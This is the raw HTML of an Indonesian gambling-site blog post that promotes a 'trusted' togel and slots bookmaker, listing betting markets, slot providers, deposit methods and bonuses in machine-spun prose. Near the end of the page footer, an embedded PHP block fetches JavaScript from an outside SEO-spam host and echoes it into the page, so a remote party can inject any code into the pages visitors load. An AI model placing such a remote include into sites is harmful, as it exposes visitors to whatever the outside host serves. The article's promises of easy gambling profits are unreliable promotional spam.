<li id="menu-item-2792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2792"><a href="https://pursuitride.org/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2793"><a href="https://pursuitride.org/category/taruhan-kasino/">Taruhan Kasino</a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2794"><a href="https://pursuitride.org/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2795"><a href="https://pursuitride.org/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://pursuitride.org/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://pursuitride.org/rujukan-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-muara-teweh/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://pursuitride.org/referensi-bandar-togel-slots-paling-dipercaya-2023-serta-terkomplet-lamandau/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-193" class="post-193 post type-post status-publish format-standard hentry category-toto-macau">
	<header class="entry-header">
		<h1 class="entry-title">Referensi Bandar Togel Slots Bisa dipercaya 2023 serta Terkomplet 
Kuala Pembuang</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-kuala-pembuang/" title="16:42" rel="bookmark"><time class="entry-date" datetime="2023-05-23T16:42:34+07:00">23/05/2023</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://pursuitride.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Harus dianggap kalau judi togel serta slots online merupakan ke-2  contoh perjudian online yang tengah trend dan jadi tenar sekarang ini. Hal ini tentulah bukan tanpa argumen, karena togel serta slots adalah permainan yang ditengarai dapat berikan beberapa keuntungan lebih-lebih karena trik bermainnya yang membantu ketimbang games judi lain sekalinya. Karena itu, siapa-siapa saja orang tentu suka dengan coba keberuntungan bermain togel slots yang waktu ini juga telah bisa dijangkau di sebagian besar bandar judi. Tapi demikian, buat bikin anda merasa kan pengalaman yang sangat memberi kepuasan dan beri keuntungan bermain judi itu, tentulah anda penting pilih masuk di satu diantara rujukan bandar togel slots paling dipercaya 2023 di Indonesia lantaran permainan yang disiapkan amat komplet.</p>
<p>Bandar togel slots paling dipercaya 2023 ada di Indonesia dengan menyiapkan dan menjajakan service judi togel dan slots online terbaik. Manfaat berikan kepuasan, bandar dapat dipercaya sediakan jejeran pasaran togel yang komplet di ikuti  beberapa tipe permainan slots online beraneka yang dibawa melalui provider slots beken di dunia. Hal ini kemungkinan masih sukar anda temui di biro judi yang lain umumnya cuman menyiapkan satu diantara dari ke-2  perjudian itu. Selengkapnya opsi macam judi yang disajikan broker judi togel slots dapat dipercaya di Indonesia sudah pasti memberi penawaran yang demikian menarik dikarenakan masing-masing peserta bisa coba semua keberuntungan terbaik hanya dengan penting menunjuk mainkan permainan judi slots atau togel yang disajikan komplet didalamnya.</p>
<p>Apa lagi, bandar togel slots bisa dipercaya 2023 punyai pelayanan jam operasional 24 jam non stop hingga bisa meringankan anggotanya membuka taruhan judi togel atau slots online kapan pun. Di lain sisi, layanan service judi yang disajikan broker judi slots serta togel bisa dipercaya di Indonesia sudah oke juga komplet. Hasilnya, apakah yang dibutuhkan oleh tiap-tiap banyak member-nya jelas bisa terwujudkan dengan baik sekali setiap bermain judi slots dan togel online.</p>
<p>Namun, sebuah hal yang benar jika macam apa pun permainan yang anda mainkan baik togel maupun slots tentu akan tidak sukar memberinya bermacam ragam keuntungan yang sangat bagus. Juga, banyak promosi bonus teranyar yang dijajakan bandar togel slots bisa dipercaya 2023 sekarang yang mempunyai tujuan memberinya tiap tambahan keuntungan buat semua member-nya hingga bila mau mendapat keuntungan bukan cuma mesti didapatkan pada waktu menang taruhan saja.</p>
<h2>Data Penting dan Menarik Tentang Bandar Togel Slots Bisa dipercaya 2023 di Indonesia</h2>
<p>Ketahui tiap-tiap apa saja yang ada pada bandar togel slots bisa dipercaya 2023 di Indonesia memang sangat bagus buat banyak bettor ikutinya. Juga, mengenal data sekitar agen judi togel slots bisa dipercaya itu sangatlah dianjurkan dan penting bagi beberapa pemain sebelumnya tergabung didalamnya agar bisa meningkatkan kepercayaan atau keyakinan agar semakin tertarik tergabung serta bermain judi togel online slots di bandar itu. Lebih selengkapnya, berikut kami jelaskan sekitar info menarik terkait bandar togel slots paling dipercaya 2023 di Indonesia di antaranya:</p>
<h2>Pasaran togel terbaik</h2>
<p>Berita menarik pertama tentang bandar togel slots paling dipercaya 2023 di Indonesia pastinya yaitu dari pasaran togel terpilih yang disiapkan. Berkaitan judi togel yakni permainan yang penting yang disajikan, karena itu telah dipastikan bandar yang paling dipercaya lengkapinya secara bermacam type pasaran togel terpilih yang luar biasa sekali. Buat beberapa tipe pasaran toto terpilih yang sekarang ini disiapkan dan dapat anda memainkan pada agen judi togel slots dapat dipercaya antara lain adalah seperti togel hongkong, toto macau, togel Cambodia, singapore pools, togel taiwan dan masihlah banyak yang lain.</p>
<h2>Provider slots game terbaik</h2>
<p>Gak cuman togel yang memikat dengan didatangkan  pasaran yang komplet, judi slots online yang ada pada bandar togel slots dapat dipercaya 2023 di Indonesia juga pasti juga tidak kalah menariknya karena terus menyuguhkan sekumpulan permainan slots yang komplet dari beragam provider slots game terhebat yang dibawanya. Sama hal yang kita kenali, waktu ini udah ada demikian banyak macam-macam perjudian slots online yang pastinya semuanya dapat anda coba di biro judi togel slots paling dipercaya dengan beberapa nama provider terpilih mencakup habanero, CQ9, Pragmatic, GMW, Spadegaming, IDN Slots dan lain-lain.</p>
<h2>Langkah deposit</h2>
<p>Info yang memikat juga dari bandar togel slots paling dipercaya 2023 di Indonesia ialah terkait metoda deposit yang disajikan. Langkah deposit yang didatangkan bandar bisa dipercaya tentu benar-benar komplet dan penuhi kepentingan seluruhnya pesertanya dalam kelapangan deposit. Maka, bermain judi togel dan slots online dapat makin meringankan dengan bisa memutuskan cara pembayaran yang disajikan seperti alternatif rekening bank, pulsa, Dana serta sejumlah alternatif e-wallet lain sampai QR.</p>
<h2>Sedikitnya negosiasi deposit</h2>
<p>Selainnya menarik karena metoda deposit yang ditunjukkan bandar togel slots bisa dipercaya sangatlah komplet, pastinya yang gak kalah menariknya untuk anda pahami ialah dari minimum negosiasi deposit yang diberi. Semuanya model pembayaran apapun itu yang anggota pakai buat main judi togel slots online lewat agen judi paling dipercaya pastilah beri keuntungan lantaran sangatlah dapat dijangkau. Biro judi togel slots bisa dipercaya berikan minimum transaksi bisnis deposit senilai 10.000 IDR di mana  minimum deposit dapat dijangkau itu bisa bikin peserta nikmati pelayanan judi togel slots terhebat dan terkomplet yang disiapkan.</p>
<h2>Jam operasional</h2>
<p>Hal yang tentu  jadi info menarik berkenaan bandar togel slots paling dipercaya 2023 di Indonesia yang pasti yaitu jam operasional yang dipunyainya. Ada argumen tertentu kenapa bermain judi slots dan togel pada bandar dapat dipercaya terus meringankan seluruhnya anggota buat nikmati atau mengaksesnya setiap saat. Itu seluruhnya sebab biro judi togel slots bisa dipercaya 2023 mempunyai jam operasional 24 jam yang mana sekaligus jadi layanan terpilih yang didatangkannya sekian lama ini.</p>
<h2>5 Keuntungan Terhebat Main di Bandar Togel Slots Paling dipercaya 2023</h2>
<p>Apa yang amat orang mencari dalam taruhan judi togel atau slots tentu tak lain disamping sekedar utk cari serta memperoleh keuntungan. Bahkan juga sekian lama ini, togel dan slots sering dimainkan bettor untuk cari pendapatan tambahan serta sudah dinyatakan hingga sampai saat ini. Apa lagi, dengan datangnya biro judi togel dan slots online dapat dipercaya di Indonesia sekarang akan makin membuat lebih mudah semua bettor dalam mendapati lebih sejumlah keuntungan dengan mainkan ke-2  permainan terunggul itu. Berikut 5 keuntungan terunggul main di bandar togel slots dapat dipercaya 2023 yang pastilah dapat anda peroleh secara mudah:</p>
<h2>Benar-benar memberi kepuasan dengan alternatif judi yang komplet</h2>
<p>Hal yang amat memberikan keuntungan banyak pemain di Indonesia bila main di bandar togel slots bisa dipercaya 2023 tentunya ialah dari kepuasan. Bagaimana tak, service judi togel dan slots yang disiapkan bandar paling dipercaya terus lebih komplet dengan ada banyak jumlah pasaran toto maupun perjudian slots online yang demikian bervariasi. Karena itu, dengan adanya banyak alternatif judi terkomplet yang didatangkan, tiap anggota lantas automatis bisa mendapati kepuasan lebih lantaran bisa cari hoki terbaik dengan pilih type taruhan judi terhebat mana saja didalamnya.</p>
<h2>Jumlah keuntungan bonus serta promosi menarik</h2>
<p>Keuntungan terunggul yang lain pastilah dapat banyak pemain peroleh jika bagaimana main di bandar togel slots dapat dipercaya 2023 yakni jumlahnya keuntungan bonus serta promosi bagus yang disiapkan. Seperti admin jelaskan pada data awal mulanya, bonus serta promosi akan jadi tambahan keuntungan yang rata dapat diperoleh semuanya peserta. Apa lagi, promosi bonus bagus yang diberi biro judi togel serta slots paling dipercaya terlalu komplet yang mencakup bonus new anggota, cashback, bonus rollingan, referal, bonus deposit dan ada banyak yang lain.</p>
<h2>Bermain togel slots gampang service 24 jam</h2>
<p>Terdapatnya suatu service 24 jam terang bakal beresiko pada keuntungan yang dapat tiap pemain peroleh secara main di bandar togel slots paling dipercaya 2023 di Indonesia. Karena lantaran pelayanan non-stop 24 jam terbaik itu juga, saat ini semuanya anggota di bandar bisa dipercaya bisa nikmati maupun mainkan perjudian togel namun juga slots online setiap saat. Maka dari itu, buat permainkan judi togel slots tak butuh ada batas waktu yang di mana sejauh ini kerap menjadi keluh-kesah beberapa penjudi karena tidak tiap bandar permainan judi available dengan service 24 jam.</p>
<h2>Deposit komplet dengan sedikitnya pembayaran paling murah</h2>
<p>Untungnya kembali apabila main di bandar togel slots dapat dipercaya 2023 di Indonesia untuk beberapa pemain adalah dapat nikmati pelayanan deposit yang paling membantu dan mengesankan. Untuk keluasaan deposit, faksi broker judi menyiapkan sejumlah opsi tipe sistem pembayaran deposit yang komplet. Menariknya, deposit judi togel slots lewat cara pembayaran apapun itu menjajakan sedikitnya pembayaran paling murah maka dari itu peserta bisa mainkan perjudian togel maupun slots dengan irit modal atau tiada penting keluarkan uang yang sangat besar.</p>
<h2>Bayaran kemenangan sesuai yang ada</h2>
<p>Adapun keuntungan sangat menarik lain di mana dapat seluruhnya bettor di Indonesia dapatkan bila bermain melalui bandar togel slots dapat dipercaya 2023 ialah bayaran kemenangan sesuai yang ada. Pemain dapat mendapat bayaran kemenangan secara langsung dari faksi bandar sesudah sukses mencapai kemenangan saat bermain permainan slots maupun judi togel online. Karena untuk broker judi togel slots yang paling dipercaya, memberi pembayaran menang untuk anggotanya merupakan sesuatu perbuatan yang bagus dan memanglah seharusnya dijalankan maka dari itu selanjutnya bisa merajut keyakinan masih baik dan tak kan membikin anggota didalamnya berasa sedih.</p>
<h2>Beraneka Banyak Daftar Pasaran Togel Terunggul di Indonesia dari Bandar Togel Slots Bisa dipercaya 2023</h2>
<p>Dalam memberi pelayanan judi togel biar terus maksimum, bandar togel slots paling dipercaya 2023 menyiapkan beraneka banyak daftar pasaran togel terhebat di Indonesia sedetailnya. Macam-macam pasaran togel sekarang ini sudah ada sangat banyak opsinya akan tetapi tidak selama-lamanya selalu menanggung tiap bandar pelayanan judi menyiapkannya dengan komplet. Berlainan dengan yang hendak anda temui di agen judi togel serta slots yang bisa dipercaya yang selalu terus memberikan daftar pasaran togel sangat komplet manfaat membuat senang semuanya anggotanya dengan bisa menempatkan taruhan togel di pasaran model apa saja.</p>
<p>Bukan hanya berdasar jumlah pasarannya saja, namun agen judi togel yang dapat dipercaya pastilah selalu menekankan dalam memberi alternatif pasaran-pasaran togel terunggul serta sah biar dapat memberinya kesempatan menang yang lebih besar atau lebih beberapa keuntungan untuk anggotanya. Pasaran yang komplet  jadi sebuah isyarat jika biro judi togel dan slots dapat dipercaya di Indonesia terus melindungi kompetensinya dalam menyiapkan service togel yang bermutu dan terus sesuai sama apakah yang diharap maupun diingini semuanya togelers yang berada di Indonesia sekarang ini. Mengenai banyak banyak daftar pasaran togel terunggul yang didatangkan oleh bandar togel slots bisa dipercaya 2023 diantaranya mencakup:</p>
<p>Togel Hongkong (HK)<br />
Togel Toto Macau<br />
Togel Sydney<br />
Togel Singapore (SGP)<br />
Togel Buffalo<br />
Togel Cambodia<br />
Togel Taiwan<br />
Togel Virginia<br />
Togel Carolina<br />
Togel China<br />
Togel Bogota, dan lain-lain.<br />
7 Daftar Provider Judi Slots Terpilih Bandar Togel Slots Bisa dipercaya 2023 di Indonesia</p>
<p>Selesai suka mengerti tiap macam-macam pasaran togel alternatif terhebat dan terkomplet yang disajikan bandar togel slots paling dipercaya 2023 di Indonesia, tentulah akan makin memikat dan memberi kepuasan kembali untuk beberapa bettor jikamana ketahui beberapa nama provider yang didatangkan didalamnya. Diketahui jadi agen judi togel slots yang bisa dipercaya, tentunya permainan slots online yang disajikan lantas terus lebih komplet berdasar jumlah juga jejeran provider slots terunggul yang didatangkan. Seperti dalam pasaran toto dalam judi togel online, beberapa jenis permainan slots online juga waktu ini telah ada banyak jenisnya. Karena masing-masing provider di industri iGaming udah meluncurkan begitu banyak produk permainan slots di industri iGaming.</p>
<p>Meski begitu, tidak seluruhnya banda taruhan online yang terdapat sekarang ini terus oke dengan mendatangkan permainan slots online yang komplet buat member-nya. Sebab itu, sangatlah benar jikalau anda memutuskan masuk dengan agen judi togel slots bisa dipercaya di Indonesia yang selalu siapkan alternatif games judi slots online amat komplet dengan adanya banyak provider slots online menarik serta terpilih yang dibawanya. Berikut 7 daftar provider judi slots terbaik yang didatangkan bandar togel slots bisa dipercaya 2023 di Indonesia yang antara lain mencakup:</p>
<p>Pragmatic Play<br />
Habanero Slots<br />
Microgaming<br />
IDN Slots<br />
GMW Slots<br />
Pocket Permainan Soft (PG Soft)<br />
Hebat Tren Gaming / TTG<br />
Ha-Hal Penting Sebelumnya Main di Bandar Togel Slots Online Dapat dipercaya</p>
<p>Apabila anda pengin joint di bandar togel slots online dapat dipercaya 2023 serta nikmati service judi togel slots terbaik didalamnya, pastilah ada banyak hal utama yang pasti penting anda pahami dan melakukannya. Sama perihalnya seperti ingin main taruhan online biasanya, bermain togel dan slots di bandar bisa dipercaya alternatif terhebat pastinya memaksa banyak pemain atau bettor melaksanakan beberapa prasyarat atau unsur utama lain seperti wajarnya. Namun, butuh anda kenal jika main judi togel slots lewat bandar yang bisa dipercaya di Indonesia tentu saja akan tidak membikin anda susah atau sedih dengan semua service terbaik yang selalu dikasihkan.</p>
<p><img decoding="async" class="size-medium wp-image-10 aligncenter" src="https://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto-500x286.jpg 500w, https://pursuitride.org/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Bahkan juga, biro judi togel slots paling dipercaya tidak cuma memberinya keuntungan bagi beberapa pesertanya yang telah lama tergabung saja. Beberapa pemain atau bettor yang anyar pertama tergabung lantas ditetapkan bisa nikmati bagaimana bahagia dan untungnya tergabung di bandar bisa dipercaya. Dalam pada itu, akan halnya sejumlah hal utama buat bettor saat sebelum main di bandar togel online slots online bisa dipercaya 2023 antara lain adalah:</p>
<p>Mendaftarkan account lebih dahulu buat mendapat ID.<br />
Mendeposit / bayarkan dana jadi kriteria lain bermain judi togel slots selainnya mendaftarkan account.<br />
Ketahui macam-macam pasaran togel maupun permainan slots online.<br />
Dalami kiat terhebat bermain togel slots untuk peroleh kemungkinan menang besar serta sejumlah keuntungan.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://pursuitride.org/category/toto-macau/" rel="category tag">Toto Macau</a> by <a href="https://pursuitride.org/author/admin/">admin</a>. Bookmark the <a href="https://pursuitride.org/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-kuala-pembuang/" title="Permalink to Referensi Bandar Togel Slots Bisa dipercaya 2023 serta Terkomplet 
Kuala Pembuang" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-193 -->

						<div id="comments">
	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/referensi-bandar-togel-slots-bisa-dipercaya-2023-serta-terkomplet-kuala-pembuang/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://pursuitride.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='193' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="206"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pursuitride.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pursuitride.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pursuitride.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b3c7cf429274af4be8043d829311642","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 36/59 objects using APC
Page Caching using APC{w3tc_pagecache_reject_reason}
Database Caching 1/14 queries in 0.019 seconds using APC

Served from: pursuitride.org @ 2026-01-21 01:19:01 by W3 Total Cache
-->
<!-- Cache served by WPSOL CACHE - Last modified: Tue, 20 Jan 2026 18:19:01 GMT -->
